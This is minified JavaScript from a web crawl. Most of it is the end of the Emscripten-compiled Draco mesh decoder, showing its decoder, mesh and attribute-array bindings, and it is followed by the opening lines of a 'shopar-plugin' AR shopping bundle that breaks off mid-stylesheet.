function(){return(rc=a._emscripten_bind_Decoder_GetFaceFromMesh_3=a.asm.Ta).apply(null,arguments)},sc=a._emscripten_bind_Decoder_GetTriangleStripsFromMesh_2=function(){return(sc=a._emscripten_bind_Decoder_GetTriangleStripsFromMesh_2=a.asm.Ua).apply(null,arguments)},tc=a._emscripten_bind_Decoder_GetTrianglesUInt16Array_3=function(){return(tc=a._emscripten_bind_Decoder_GetTrianglesUInt16Array_3=a.asm.Va).apply(null,arguments)},uc=a._emscripten_bind_Decoder_GetTrianglesUInt32Array_3=function(){return(uc=
a._emscripten_bind_Decoder_GetTrianglesUInt32Array_3=a.asm.Wa).apply(null,arguments)},vc=a._emscripten_bind_Decoder_GetAttributeFloat_3=function(){return(vc=a._emscripten_bind_Decoder_GetAttributeFloat_3=a.asm.Xa).apply(null,arguments)},wc=a._emscripten_bind_Decoder_GetAttributeFloatForAllPoints_3=function(){return(wc=a._emscripten_bind_Decoder_GetAttributeFloatForAllPoints_3=a.asm.Ya).apply(null,arguments)},xc=a._emscripten_bind_Decoder_GetAttributeIntForAllPoints_3=function(){return(xc=a._emscripten_bind_Decoder_GetAttributeIntForAllPoints_3=
a.asm.Za).apply(null,arguments)},yc=a._emscripten_bind_Decoder_GetAttributeInt8ForAllPoints_3=function(){return(yc=a._emscripten_bind_Decoder_GetAttributeInt8ForAllPoints_3=a.asm._a).apply(null,arguments)},zc=a._emscripten_bind_Decoder_GetAttributeUInt8ForAllPoints_3=function(){return(zc=a._emscripten_bind_Decoder_GetAttributeUInt8ForAllPoints_3=a.asm.$a).apply(null,arguments)},Ac=a._emscripten_bind_Decoder_GetAttributeInt16ForAllPoints_3=function(){return(Ac=a._emscripten_bind_Decoder_GetAttributeInt16ForAllPoints_3=
a.asm.ab).apply(null,arguments)},Bc=a._emscripten_bind_Decoder_GetAttributeUInt16ForAllPoints_3=function(){return(Bc=a._emscripten_bind_Decoder_GetAttributeUInt16ForAllPoints_3=a.asm.bb).apply(null,arguments)},Cc=a._emscripten_bind_Decoder_GetAttributeInt32ForAllPoints_3=function(){return(Cc=a._emscripten_bind_Decoder_GetAttributeInt32ForAllPoints_3=a.asm.cb).apply(null,arguments)},Dc=a._emscripten_bind_Decoder_GetAttributeUInt32ForAllPoints_3=function(){return(Dc=a._emscripten_bind_Decoder_GetAttributeUInt32ForAllPoints_3=
a.asm.db).apply(null,arguments)},Ec=a._emscripten_bind_Decoder_GetAttributeDataArrayForAllPoints_5=function(){return(Ec=a._emscripten_bind_Decoder_GetAttributeDataArrayForAllPoints_5=a.asm.eb).apply(null,arguments)},Fc=a._emscripten_bind_Decoder_SkipAttributeTransform_1=function(){return(Fc=a._emscripten_bind_Decoder_SkipAttributeTransform_1=a.asm.fb).apply(null,arguments)},Gc=a._emscripten_bind_Decoder_GetEncodedGeometryType_Deprecated_1=function(){return(Gc=a._emscripten_bind_Decoder_GetEncodedGeometryType_Deprecated_1=
a.asm.gb).apply(null,arguments)},Hc=a._emscripten_bind_Decoder_DecodeBufferToPointCloud_2=function(){return(Hc=a._emscripten_bind_Decoder_DecodeBufferToPointCloud_2=a.asm.hb).apply(null,arguments)},Ic=a._emscripten_bind_Decoder_DecodeBufferToMesh_2=function(){return(Ic=a._emscripten_bind_Decoder_DecodeBufferToMesh_2=a.asm.ib).apply(null,arguments)},Jc=a._emscripten_bind_Decoder___destroy___0=function(){return(Jc=a._emscripten_bind_Decoder___destroy___0=a.asm.jb).apply(null,arguments)},Kc=a._emscripten_enum_draco_AttributeTransformType_ATTRIBUTE_INVALID_TRANSFORM=
function(){return(Kc=a._emscripten_enum_draco_AttributeTransformType_ATTRIBUTE_INVALID_TRANSFORM=a.asm.kb).apply(null,arguments)},Lc=a._emscripten_enum_draco_AttributeTransformType_ATTRIBUTE_NO_TRANSFORM=function(){return(Lc=a._emscripten_enum_draco_AttributeTransformType_ATTRIBUTE_NO_TRANSFORM=a.asm.lb).apply(null,arguments)},Mc=a._emscripten_enum_draco_AttributeTransformType_ATTRIBUTE_QUANTIZATION_TRANSFORM=function(){return(Mc=a._emscripten_enum_draco_AttributeTransformType_ATTRIBUTE_QUANTIZATION_TRANSFORM=
a.asm.mb).apply(null,arguments)},Nc=a._emscripten_enum_draco_AttributeTransformType_ATTRIBUTE_OCTAHEDRON_TRANSFORM=function(){return(Nc=a._emscripten_enum_draco_AttributeTransformType_ATTRIBUTE_OCTAHEDRON_TRANSFORM=a.asm.nb).apply(null,arguments)},Oc=a._emscripten_enum_draco_GeometryAttribute_Type_INVALID=function(){return(Oc=a._emscripten_enum_draco_GeometryAttribute_Type_INVALID=a.asm.ob).apply(null,arguments)},Pc=a._emscripten_enum_draco_GeometryAttribute_Type_POSITION=function(){return(Pc=a._emscripten_enum_draco_GeometryAttribute_Type_POSITION=
a.asm.pb).apply(null,arguments)},Qc=a._emscripten_enum_draco_GeometryAttribute_Type_NORMAL=function(){return(Qc=a._emscripten_enum_draco_GeometryAttribute_Type_NORMAL=a.asm.qb).apply(null,arguments)},Rc=a._emscripten_enum_draco_GeometryAttribute_Type_COLOR=function(){return(Rc=a._emscripten_enum_draco_GeometryAttribute_Type_COLOR=a.asm.rb).apply(null,arguments)},Sc=a._emscripten_enum_draco_GeometryAttribute_Type_TEX_COORD=function(){return(Sc=a._emscripten_enum_draco_GeometryAttribute_Type_TEX_COORD=
a.asm.sb).apply(null,arguments)},Tc=a._emscripten_enum_draco_GeometryAttribute_Type_GENERIC=function(){return(Tc=a._emscripten_enum_draco_GeometryAttribute_Type_GENERIC=a.asm.tb).apply(null,arguments)},Uc=a._emscripten_enum_draco_EncodedGeometryType_INVALID_GEOMETRY_TYPE=function(){return(Uc=a._emscripten_enum_draco_EncodedGeometryType_INVALID_GEOMETRY_TYPE=a.asm.ub).apply(null,arguments)},Vc=a._emscripten_enum_draco_EncodedGeometryType_POINT_CLOUD=function(){return(Vc=a._emscripten_enum_draco_EncodedGeometryType_POINT_CLOUD=
a.asm.vb).apply(null,arguments)},Wc=a._emscripten_enum_draco_EncodedGeometryType_TRIANGULAR_MESH=function(){return(Wc=a._emscripten_enum_draco_EncodedGeometryType_TRIANGULAR_MESH=a.asm.wb).apply(null,arguments)},Xc=a._emscripten_enum_draco_DataType_DT_INVALID=function(){return(Xc=a._emscripten_enum_draco_DataType_DT_INVALID=a.asm.xb).apply(null,arguments)},Yc=a._emscripten_enum_draco_DataType_DT_INT8=function(){return(Yc=a._emscripten_enum_draco_DataType_DT_INT8=a.asm.yb).apply(null,arguments)},Zc=
a._emscripten_enum_draco_DataType_DT_UINT8=function(){return(Zc=a._emscripten_enum_draco_DataType_DT_UINT8=a.asm.zb).apply(null,arguments)},$c=a._emscripten_enum_draco_DataType_DT_INT16=function(){return($c=a._emscripten_enum_draco_DataType_DT_INT16=a.asm.Ab).apply(null,arguments)},ad=a._emscripten_enum_draco_DataType_DT_UINT16=function(){return(ad=a._emscripten_enum_draco_DataType_DT_UINT16=a.asm.Bb).apply(null,arguments)},bd=a._emscripten_enum_draco_DataType_DT_INT32=function(){return(bd=a._emscripten_enum_draco_DataType_DT_INT32=
a.asm.Cb).apply(null,arguments)},cd=a._emscripten_enum_draco_DataType_DT_UINT32=function(){return(cd=a._emscripten_enum_draco_DataType_DT_UINT32=a.asm.Db).apply(null,arguments)},dd=a._emscripten_enum_draco_DataType_DT_INT64=function(){return(dd=a._emscripten_enum_draco_DataType_DT_INT64=a.asm.Eb).apply(null,arguments)},ed=a._emscripten_enum_draco_DataType_DT_UINT64=function(){return(ed=a._emscripten_enum_draco_DataType_DT_UINT64=a.asm.Fb).apply(null,arguments)},fd=a._emscripten_enum_draco_DataType_DT_FLOAT32=
function(){return(fd=a._emscripten_enum_draco_DataType_DT_FLOAT32=a.asm.Gb).apply(null,arguments)},gd=a._emscripten_enum_draco_DataType_DT_FLOAT64=function(){return(gd=a._emscripten_enum_draco_DataType_DT_FLOAT64=a.asm.Hb).apply(null,arguments)},hd=a._emscripten_enum_draco_DataType_DT_BOOL=function(){return(hd=a._emscripten_enum_draco_DataType_DT_BOOL=a.asm.Ib).apply(null,arguments)},id=a._emscripten_enum_draco_DataType_DT_TYPES_COUNT=function(){return(id=a._emscripten_enum_draco_DataType_DT_TYPES_COUNT=
a.asm.Jb).apply(null,arguments)},jd=a._emscripten_enum_draco_StatusCode_OK=function(){return(jd=a._emscripten_enum_draco_StatusCode_OK=a.asm.Kb).apply(null,arguments)},kd=a._emscripten_enum_draco_StatusCode_DRACO_ERROR=function(){return(kd=a._emscripten_enum_draco_StatusCode_DRACO_ERROR=a.asm.Lb).apply(null,arguments)},ld=a._emscripten_enum_draco_StatusCode_IO_ERROR=function(){return(ld=a._emscripten_enum_draco_StatusCode_IO_ERROR=a.asm.Mb).apply(null,arguments)},md=a._emscripten_enum_draco_StatusCode_INVALID_PARAMETER=
function(){return(md=a._emscripten_enum_draco_StatusCode_INVALID_PARAMETER=a.asm.Nb).apply(null,arguments)},nd=a._emscripten_enum_draco_StatusCode_UNSUPPORTED_VERSION=function(){return(nd=a._emscripten_enum_draco_StatusCode_UNSUPPORTED_VERSION=a.asm.Ob).apply(null,arguments)},od=a._emscripten_enum_draco_StatusCode_UNKNOWN_VERSION=function(){return(od=a._emscripten_enum_draco_StatusCode_UNKNOWN_VERSION=a.asm.Pb).apply(null,arguments)};a._malloc=function(){return(a._malloc=a.asm.Qb).apply(null,arguments)};
a._free=function(){return(a._free=a.asm.Rb).apply(null,arguments)};var ua=function(){return(ua=a.asm.Sb).apply(null,arguments)};a.___start_em_js=11660;a.___stop_em_js=11758;var la;ha=function b(){la||F();la||(ha=b)};if(a.preInit)for("function"==typeof a.preInit&&(a.preInit=[a.preInit]);0<a.preInit.length;)a.preInit.pop()();F();v.prototype=Object.create(v.prototype);v.prototype.constructor=v;v.prototype.__class__=v;v.__cache__={};a.WrapperObject=v;a.getCache=w;a.wrapPointer=B;a.castObject=function(b,
c){return B(b.ptr,c)};a.NULL=B(0);a.destroy=function(b){if(!b.__destroy__)throw"Error: Cannot destroy object. (Did you create it yourself?)";b.__destroy__();delete w(b.__class__)[b.ptr]};a.compare=function(b,c){return b.ptr===c.ptr};a.getPointer=function(b){return b.ptr};a.getClass=function(b){return b.__class__};var r={buffer:0,size:0,pos:0,temps:[],needed:0,prepare:function(){if(r.needed){for(var b=0;b<r.temps.length;b++)a._free(r.temps[b]);r.temps.length=0;a._free(r.buffer);r.buffer=0;r.size+=
r.needed;r.needed=0}r.buffer||(r.size+=128,r.buffer=a._malloc(r.size),r.buffer||y(void 0));r.pos=0},alloc:function(b,c){r.buffer||y(void 0);b=b.length*c.BYTES_PER_ELEMENT;b=b+7&-8;r.pos+b>=r.size?(0<b||y(void 0),r.needed+=b,c=a._malloc(b),r.temps.push(c)):(c=r.buffer+r.pos,r.pos+=b);return c},copy:function(b,c,d){d>>>=0;switch(c.BYTES_PER_ELEMENT){case 2:d>>>=1;break;case 4:d>>>=2;break;case 8:d>>>=3}for(var g=0;g<b.length;g++)c[d+g]=b[g]}};X.prototype=Object.create(v.prototype);X.prototype.constructor=
X;X.prototype.__class__=X;X.__cache__={};a.VoidPtr=X;X.prototype.__destroy__=X.prototype.__destroy__=function(){Xa(this.ptr)};S.prototype=Object.create(v.prototype);S.prototype.constructor=S;S.prototype.__class__=S;S.__cache__={};a.DecoderBuffer=S;S.prototype.Init=S.prototype.Init=function(b,c){var d=this.ptr;r.prepare();"object"==typeof b&&(b=Z(b));c&&"object"===typeof c&&(c=c.ptr);Ya(d,b,c)};S.prototype.__destroy__=S.prototype.__destroy__=function(){Za(this.ptr)};Q.prototype=Object.create(v.prototype);
Q.prototype.constructor=Q;Q.prototype.__class__=Q;Q.__cache__={};a.AttributeTransformData=Q;Q.prototype.transform_type=Q.prototype.transform_type=function(){return $a(this.ptr)};Q.prototype.__destroy__=Q.prototype.__destroy__=function(){ab(this.ptr)};V.prototype=Object.create(v.prototype);V.prototype.constructor=V;V.prototype.__class__=V;V.__cache__={};a.GeometryAttribute=V;V.prototype.__destroy__=V.prototype.__destroy__=function(){bb(this.ptr)};x.prototype=Object.create(v.prototype);x.prototype.constructor=
x;x.prototype.__class__=x;x.__cache__={};a.PointAttribute=x;x.prototype.size=x.prototype.size=function(){return cb(this.ptr)};x.prototype.GetAttributeTransformData=x.prototype.GetAttributeTransformData=function(){return B(db(this.ptr),Q)};x.prototype.attribute_type=x.prototype.attribute_type=function(){return eb(this.ptr)};x.prototype.data_type=x.prototype.data_type=function(){return fb(this.ptr)};x.prototype.num_components=x.prototype.num_components=function(){return gb(this.ptr)};x.prototype.normalized=
x.prototype.normalized=function(){return!!hb(this.ptr)};x.prototype.byte_stride=x.prototype.byte_stride=function(){return ib(this.ptr)};x.prototype.byte_offset=x.prototype.byte_offset=function(){return jb(this.ptr)};x.prototype.unique_id=x.prototype.unique_id=function(){return kb(this.ptr)};x.prototype.__destroy__=x.prototype.__destroy__=function(){lb(this.ptr)};D.prototype=Object.create(v.prototype);D.prototype.constructor=D;D.prototype.__class__=D;D.__cache__={};a.AttributeQuantizationTransform=
D;D.prototype.InitFromAttribute=D.prototype.InitFromAttribute=function(b){var c=this.ptr;b&&"object"===typeof b&&(b=b.ptr);return!!mb(c,b)};D.prototype.quantization_bits=D.prototype.quantization_bits=function(){return nb(this.ptr)};D.prototype.min_value=D.prototype.min_value=function(b){var c=this.ptr;b&&"object"===typeof b&&(b=b.ptr);return ob(c,b)};D.prototype.range=D.prototype.range=function(){return pb(this.ptr)};D.prototype.__destroy__=D.prototype.__destroy__=function(){qb(this.ptr)};G.prototype=
Object.create(v.prototype);G.prototype.constructor=G;G.prototype.__class__=G;G.__cache__={};a.AttributeOctahedronTransform=G;G.prototype.InitFromAttribute=G.prototype.InitFromAttribute=function(b){var c=this.ptr;b&&"object"===typeof b&&(b=b.ptr);return!!rb(c,b)};G.prototype.quantization_bits=G.prototype.quantization_bits=function(){return sb(this.ptr)};G.prototype.__destroy__=G.prototype.__destroy__=function(){tb(this.ptr)};H.prototype=Object.create(v.prototype);H.prototype.constructor=H;H.prototype.__class__=
H;H.__cache__={};a.PointCloud=H;H.prototype.num_attributes=H.prototype.num_attributes=function(){return ub(this.ptr)};H.prototype.num_points=H.prototype.num_points=function(){return vb(this.ptr)};H.prototype.__destroy__=H.prototype.__destroy__=function(){wb(this.ptr)};E.prototype=Object.create(v.prototype);E.prototype.constructor=E;E.prototype.__class__=E;E.__cache__={};a.Mesh=E;E.prototype.num_faces=E.prototype.num_faces=function(){return xb(this.ptr)};E.prototype.num_attributes=E.prototype.num_attributes=
function(){return yb(this.ptr)};E.prototype.num_points=E.prototype.num_points=function(){return zb(this.ptr)};E.prototype.__destroy__=E.prototype.__destroy__=function(){Ab(this.ptr)};T.prototype=Object.create(v.prototype);T.prototype.constructor=T;T.prototype.__class__=T;T.__cache__={};a.Metadata=T;T.prototype.__destroy__=T.prototype.__destroy__=function(){Bb(this.ptr)};C.prototype=Object.create(v.prototype);C.prototype.constructor=C;C.prototype.__class__=C;C.__cache__={};a.Status=C;C.prototype.code=
C.prototype.code=function(){return Cb(this.ptr)};C.prototype.ok=C.prototype.ok=function(){return!!Db(this.ptr)};C.prototype.error_msg=C.prototype.error_msg=function(){return p(Eb(this.ptr))};C.prototype.__destroy__=C.prototype.__destroy__=function(){Fb(this.ptr)};I.prototype=Object.create(v.prototype);I.prototype.constructor=I;I.prototype.__class__=I;I.__cache__={};a.DracoFloat32Array=I;I.prototype.GetValue=I.prototype.GetValue=function(b){var c=this.ptr;b&&"object"===typeof b&&(b=b.ptr);return Gb(c,
b)};I.prototype.size=I.prototype.size=function(){return Hb(this.ptr)};I.prototype.__destroy__=I.prototype.__destroy__=function(){Ib(this.ptr)};J.prototype=Object.create(v.prototype);J.prototype.constructor=J;J.prototype.__class__=J;J.__cache__={};a.DracoInt8Array=J;J.prototype.GetValue=J.prototype.GetValue=function(b){var c=this.ptr;b&&"object"===typeof b&&(b=b.ptr);return Jb(c,b)};J.prototype.size=J.prototype.size=function(){return Kb(this.ptr)};J.prototype.__destroy__=J.prototype.__destroy__=function(){Lb(this.ptr)};
K.prototype=Object.create(v.prototype);K.prototype.constructor=K;K.prototype.__class__=K;K.__cache__={};a.DracoUInt8Array=K;K.prototype.GetValue=K.prototype.GetValue=function(b){var c=this.ptr;b&&"object"===typeof b&&(b=b.ptr);return Mb(c,b)};K.prototype.size=K.prototype.size=function(){return Nb(this.ptr)};K.prototype.__destroy__=K.prototype.__destroy__=function(){Ob(this.ptr)};L.prototype=Object.create(v.prototype);L.prototype.constructor=L;L.prototype.__class__=L;L.__cache__={};a.DracoInt16Array=
L;L.prototype.GetValue=L.prototype.GetValue=function(b){var c=this.ptr;b&&"object"===typeof b&&(b=b.ptr);return Pb(c,b)};L.prototype.size=L.prototype.size=function(){return Qb(this.ptr)};L.prototype.__destroy__=L.prototype.__destroy__=function(){Rb(this.ptr)};M.prototype=Object.create(v.prototype);M.prototype.constructor=M;M.prototype.__class__=M;M.__cache__={};a.DracoUInt16Array=M;M.prototype.GetValue=M.prototype.GetValue=function(b){var c=this.ptr;b&&"object"===typeof b&&(b=b.ptr);return Sb(c,b)};
M.prototype.size=M.prototype.size=function(){return Tb(this.ptr)};M.prototype.__destroy__=M.prototype.__destroy__=function(){Ub(this.ptr)};N.prototype=Object.create(v.prototype);N.prototype.constructor=N;N.prototype.__class__=N;N.__cache__={};a.DracoInt32Array=N;N.prototype.GetValue=N.prototype.GetValue=function(b){var c=this.ptr;b&&"object"===typeof b&&(b=b.ptr);return Vb(c,b)};N.prototype.size=N.prototype.size=function(){return Wb(this.ptr)};N.prototype.__destroy__=N.prototype.__destroy__=function(){Xb(this.ptr)};
O.prototype=Object.create(v.prototype);O.prototype.constructor=O;O.prototype.__class__=O;O.__cache__={};a.DracoUInt32Array=O;O.prototype.GetValue=O.prototype.GetValue=function(b){var c=this.ptr;b&&"object"===typeof b&&(b=b.ptr);return Yb(c,b)};O.prototype.size=O.prototype.size=function(){return Zb(this.ptr)};O.prototype.__destroy__=O.prototype.__destroy__=function(){$b(this.ptr)};z.prototype=Object.create(v.prototype);z.prototype.constructor=z;z.prototype.__class__=z;z.__cache__={};a.MetadataQuerier=
z;z.prototype.HasEntry=z.prototype.HasEntry=function(b,c){var d=this.ptr;r.prepare();b&&"object"===typeof b&&(b=b.ptr);c=c&&"object"===typeof c?c.ptr:R(c);return!!ac(d,b,c)};z.prototype.GetIntEntry=z.prototype.GetIntEntry=function(b,c){var d=this.ptr;r.prepare();b&&"object"===typeof b&&(b=b.ptr);c=c&&"object"===typeof c?c.ptr:R(c);return bc(d,b,c)};z.prototype.GetIntEntryArray=z.prototype.GetIntEntryArray=function(b,c,d){var g=this.ptr;r.prepare();b&&"object"===typeof b&&(b=b.ptr);c=c&&"object"===
typeof c?c.ptr:R(c);d&&"object"===typeof d&&(d=d.ptr);cc(g,b,c,d)};z.prototype.GetDoubleEntry=z.prototype.GetDoubleEntry=function(b,c){var d=this.ptr;r.prepare();b&&"object"===typeof b&&(b=b.ptr);c=c&&"object"===typeof c?c.ptr:R(c);return dc(d,b,c)};z.prototype.GetStringEntry=z.prototype.GetStringEntry=function(b,c){var d=this.ptr;r.prepare();b&&"object"===typeof b&&(b=b.ptr);c=c&&"object"===typeof c?c.ptr:R(c);return p(ec(d,b,c))};z.prototype.NumEntries=z.prototype.NumEntries=function(b){var c=this.ptr;
b&&"object"===typeof b&&(b=b.ptr);return fc(c,b)};z.prototype.GetEntryName=z.prototype.GetEntryName=function(b,c){var d=this.ptr;b&&"object"===typeof b&&(b=b.ptr);c&&"object"===typeof c&&(c=c.ptr);return p(gc(d,b,c))};z.prototype.__destroy__=z.prototype.__destroy__=function(){hc(this.ptr)};m.prototype=Object.create(v.prototype);m.prototype.constructor=m;m.prototype.__class__=m;m.__cache__={};a.Decoder=m;m.prototype.DecodeArrayToPointCloud=m.prototype.DecodeArrayToPointCloud=function(b,c,d){var g=
this.ptr;r.prepare();"object"==typeof b&&(b=Z(b));c&&"object"===typeof c&&(c=c.ptr);d&&"object"===typeof d&&(d=d.ptr);return B(ic(g,b,c,d),C)};m.prototype.DecodeArrayToMesh=m.prototype.DecodeArrayToMesh=function(b,c,d){var g=this.ptr;r.prepare();"object"==typeof b&&(b=Z(b));c&&"object"===typeof c&&(c=c.ptr);d&&"object"===typeof d&&(d=d.ptr);return B(jc(g,b,c,d),C)};m.prototype.GetAttributeId=m.prototype.GetAttributeId=function(b,c){var d=this.ptr;b&&"object"===typeof b&&(b=b.ptr);c&&"object"===typeof c&&
(c=c.ptr);return kc(d,b,c)};m.prototype.GetAttributeIdByName=m.prototype.GetAttributeIdByName=function(b,c){var d=this.ptr;r.prepare();b&&"object"===typeof b&&(b=b.ptr);c=c&&"object"===typeof c?c.ptr:R(c);return lc(d,b,c)};m.prototype.GetAttributeIdByMetadataEntry=m.prototype.GetAttributeIdByMetadataEntry=function(b,c,d){var g=this.ptr;r.prepare();b&&"object"===typeof b&&(b=b.ptr);c=c&&"object"===typeof c?c.ptr:R(c);d=d&&"object"===typeof d?d.ptr:R(d);return mc(g,b,c,d)};m.prototype.GetAttribute=
m.prototype.GetAttribute=function(b,c){var d=this.ptr;b&&"object"===typeof b&&(b=b.ptr);c&&"object"===typeof c&&(c=c.ptr);return B(nc(d,b,c),x)};m.prototype.GetAttributeByUniqueId=m.prototype.GetAttributeByUniqueId=function(b,c){var d=this.ptr;b&&"object"===typeof b&&(b=b.ptr);c&&"object"===typeof c&&(c=c.ptr);return B(oc(d,b,c),x)};m.prototype.GetMetadata=m.prototype.GetMetadata=function(b){var c=this.ptr;b&&"object"===typeof b&&(b=b.ptr);return B(pc(c,b),T)};m.prototype.GetAttributeMetadata=m.prototype.GetAttributeMetadata=
function(b,c){var d=this.ptr;b&&"object"===typeof b&&(b=b.ptr);c&&"object"===typeof c&&(c=c.ptr);return B(qc(d,b,c),T)};m.prototype.GetFaceFromMesh=m.prototype.GetFaceFromMesh=function(b,c,d){var g=this.ptr;b&&"object"===typeof b&&(b=b.ptr);c&&"object"===typeof c&&(c=c.ptr);d&&"object"===typeof d&&(d=d.ptr);return!!rc(g,b,c,d)};m.prototype.GetTriangleStripsFromMesh=m.prototype.GetTriangleStripsFromMesh=function(b,c){var d=this.ptr;b&&"object"===typeof b&&(b=b.ptr);c&&"object"===typeof c&&(c=c.ptr);
return sc(d,b,c)};m.prototype.GetTrianglesUInt16Array=m.prototype.GetTrianglesUInt16Array=function(b,c,d){var g=this.ptr;b&&"object"===typeof b&&(b=b.ptr);c&&"object"===typeof c&&(c=c.ptr);d&&"object"===typeof d&&(d=d.ptr);return!!tc(g,b,c,d)};m.prototype.GetTrianglesUInt32Array=m.prototype.GetTrianglesUInt32Array=function(b,c,d){var g=this.ptr;b&&"object"===typeof b&&(b=b.ptr);c&&"object"===typeof c&&(c=c.ptr);d&&"object"===typeof d&&(d=d.ptr);return!!uc(g,b,c,d)};m.prototype.GetAttributeFloat=m.prototype.GetAttributeFloat=
function(b,c,d){var g=this.ptr;b&&"object"===typeof b&&(b=b.ptr);c&&"object"===typeof c&&(c=c.ptr);d&&"object"===typeof d&&(d=d.ptr);return!!vc(g,b,c,d)};m.prototype.GetAttributeFloatForAllPoints=m.prototype.GetAttributeFloatForAllPoints=function(b,c,d){var g=this.ptr;b&&"object"===typeof b&&(b=b.ptr);c&&"object"===typeof c&&(c=c.ptr);d&&"object"===typeof d&&(d=d.ptr);return!!wc(g,b,c,d)};m.prototype.GetAttributeIntForAllPoints=m.prototype.GetAttributeIntForAllPoints=function(b,c,d){var g=this.ptr;
b&&"object"===typeof b&&(b=b.ptr);c&&"object"===typeof c&&(c=c.ptr);d&&"object"===typeof d&&(d=d.ptr);return!!xc(g,b,c,d)};m.prototype.GetAttributeInt8ForAllPoints=m.prototype.GetAttributeInt8ForAllPoints=function(b,c,d){var g=this.ptr;b&&"object"===typeof b&&(b=b.ptr);c&&"object"===typeof c&&(c=c.ptr);d&&"object"===typeof d&&(d=d.ptr);return!!yc(g,b,c,d)};m.prototype.GetAttributeUInt8ForAllPoints=m.prototype.GetAttributeUInt8ForAllPoints=function(b,c,d){var g=this.ptr;b&&"object"===typeof b&&(b=
b.ptr);c&&"object"===typeof c&&(c=c.ptr);d&&"object"===typeof d&&(d=d.ptr);return!!zc(g,b,c,d)};m.prototype.GetAttributeInt16ForAllPoints=m.prototype.GetAttributeInt16ForAllPoints=function(b,c,d){var g=this.ptr;b&&"object"===typeof b&&(b=b.ptr);c&&"object"===typeof c&&(c=c.ptr);d&&"object"===typeof d&&(d=d.ptr);return!!Ac(g,b,c,d)};m.prototype.GetAttributeUInt16ForAllPoints=m.prototype.GetAttributeUInt16ForAllPoints=function(b,c,d){var g=this.ptr;b&&"object"===typeof b&&(b=b.ptr);c&&"object"===typeof c&&
(c=c.ptr);d&&"object"===typeof d&&(d=d.ptr);return!!Bc(g,b,c,d)};m.prototype.GetAttributeInt32ForAllPoints=m.prototype.GetAttributeInt32ForAllPoints=function(b,c,d){var g=this.ptr;b&&"object"===typeof b&&(b=b.ptr);c&&"object"===typeof c&&(c=c.ptr);d&&"object"===typeof d&&(d=d.ptr);return!!Cc(g,b,c,d)};m.prototype.GetAttributeUInt32ForAllPoints=m.prototype.GetAttributeUInt32ForAllPoints=function(b,c,d){var g=this.ptr;b&&"object"===typeof b&&(b=b.ptr);c&&"object"===typeof c&&(c=c.ptr);d&&"object"===
typeof d&&(d=d.ptr);return!!Dc(g,b,c,d)};m.prototype.GetAttributeDataArrayForAllPoints=m.prototype.GetAttributeDataArrayForAllPoints=function(b,c,d,g,t){var aa=this.ptr;b&&"object"===typeof b&&(b=b.ptr);c&&"object"===typeof c&&(c=c.ptr);d&&"object"===typeof d&&(d=d.ptr);g&&"object"===typeof g&&(g=g.ptr);t&&"object"===typeof t&&(t=t.ptr);return!!Ec(aa,b,c,d,g,t)};m.prototype.SkipAttributeTransform=m.prototype.SkipAttributeTransform=function(b){var c=this.ptr;b&&"object"===typeof b&&(b=b.ptr);Fc(c,
b)};m.prototype.GetEncodedGeometryType_Deprecated=m.prototype.GetEncodedGeometryType_Deprecated=function(b){var c=this.ptr;b&&"object"===typeof b&&(b=b.ptr);return Gc(c,b)};m.prototype.DecodeBufferToPointCloud=m.prototype.DecodeBufferToPointCloud=function(b,c){var d=this.ptr;b&&"object"===typeof b&&(b=b.ptr);c&&"object"===typeof c&&(c=c.ptr);return B(Hc(d,b,c),C)};m.prototype.DecodeBufferToMesh=m.prototype.DecodeBufferToMesh=function(b,c){var d=this.ptr;b&&"object"===typeof b&&(b=b.ptr);c&&"object"===
typeof c&&(c=c.ptr);return B(Ic(d,b,c),C)};m.prototype.__destroy__=m.prototype.__destroy__=function(){Jc(this.ptr)};(function(){function b(){a.ATTRIBUTE_INVALID_TRANSFORM=Kc();a.ATTRIBUTE_NO_TRANSFORM=Lc();a.ATTRIBUTE_QUANTIZATION_TRANSFORM=Mc();a.ATTRIBUTE_OCTAHEDRON_TRANSFORM=Nc();a.INVALID=Oc();a.POSITION=Pc();a.NORMAL=Qc();a.COLOR=Rc();a.TEX_COORD=Sc();a.GENERIC=Tc();a.INVALID_GEOMETRY_TYPE=Uc();a.POINT_CLOUD=Vc();a.TRIANGULAR_MESH=Wc();a.DT_INVALID=Xc();a.DT_INT8=Yc();a.DT_UINT8=Zc();a.DT_INT16=
$c();a.DT_UINT16=ad();a.DT_INT32=bd();a.DT_UINT32=cd();a.DT_INT64=dd();a.DT_UINT64=ed();a.DT_FLOAT32=fd();a.DT_FLOAT64=gd();a.DT_BOOL=hd();a.DT_TYPES_COUNT=id();a.OK=jd();a.DRACO_ERROR=kd();a.IO_ERROR=ld();a.INVALID_PARAMETER=md();a.UNSUPPORTED_VERSION=nd();a.UNKNOWN_VERSION=od()}va?b():oa.unshift(b)})();if("function"===typeof a.onModuleParsed)a.onModuleParsed();a.Decoder.prototype.GetEncodedGeometryType=function(b){if(b.__class__&&b.__class__===a.DecoderBuffer)return a.Decoder.prototype.GetEncodedGeometryType_Deprecated(b);
if(8>b.byteLength)return a.INVALID_GEOMETRY_TYPE;switch(b[7]){case 0:return a.POINT_CLOUD;case 1:return a.TRIANGULAR_MESH;default:return a.INVALID_GEOMETRY_TYPE}};return n.ready}}();"object"===typeof exports&&"object"===typeof module?module.exports=DracoDecoderModule:"function"===typeof define&&define.amd?define([],function(){return DracoDecoderModule}):"object"===typeof exports&&(exports.DracoDecoderModule=DracoDecoderModule);


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/shopar-plugin@0.9.2/dist/shopar-plugin.js
body_size: 227535
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):t((e="undefined"!=typeof globalThis?globalThis:e||self).ShopAR={})}(this,(function(e){"use strict";function t(e,t,n,i){return new(n||(n=Promise))((function(r,a){function s(e){try{l(i.next(e))}catch(e){a(e)}}function o(e){try{l(i.throw(e))}catch(e){a(e)}}function l(e){var t;e.done?r(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(s,o)}l((i=i.apply(e,t||[])).next())}))}!function(){const e={css:".shopar-btn-container{position:absolute;width:100%;bottom:0;padding-bottom:2rem;display:flex;justify-content:center;gap:.5rem}.shopar-btn{padding:.5rem .75rem;display:flex;justify-content:center;align-items:center;gap:.25rem;background-color:#fff;border:1px solid 